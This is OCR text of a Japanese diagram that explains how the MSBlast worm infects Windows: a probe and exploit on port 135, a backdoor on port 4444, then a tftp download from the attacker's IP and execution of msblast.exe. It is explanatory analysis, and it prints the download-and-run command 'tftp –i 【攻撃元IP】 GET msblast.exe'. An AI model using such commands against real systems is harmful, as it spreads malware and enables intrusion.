 135ポートにパケットを送出(動作確認)
135ポートにExploitコードを送出
tftpサーバス
レッドを作成し待
機
4444ポート
にバックドア
生成
Microsoft
Windows
4444ポートに以下のコードを送出
tftp –i 【攻撃元IP】 GET msblast.exe
start msblast.exe
msblast.exe
4444ポートに送ら
れたコマンドを実行
69ポートにtftp接続要求、ファイル転送要求
ワーム本体を転送
ワームコード
の実行、感染